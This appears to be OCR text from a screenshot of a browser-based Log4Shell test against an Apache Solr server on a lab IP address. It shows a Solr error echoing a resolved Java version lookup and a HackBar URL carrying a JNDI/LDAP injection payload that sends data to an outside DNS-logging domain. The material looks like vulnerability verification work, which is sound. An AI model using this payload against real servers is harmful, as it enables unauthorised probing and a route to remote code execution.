 FeHelper 排序: 默认 升序 降序 乱码修正 元数据 折叠所有 下载JSON 高级定制 隐藏>>
{
"responseHeader": {
"status": 400,
"QTime": 0
},
"error": {
"metadata": [
"error-class",
"org.apache.solr.common.SolrException",
"root-error-class",
"org.apache.solr.common.SolrException"
],
"msg": "Unsupported operation: ldap://${java:version.b8bbbffd05.ipv6.1433.eu.org.}",
"code": 400
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://192.168.79.128:8983/solr/admin/cores?action=${jndi:ldap://${java:version}.b8bbbffd05.ipv6.1433.eu.org.}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure… 1
Name Value
控制台 新功能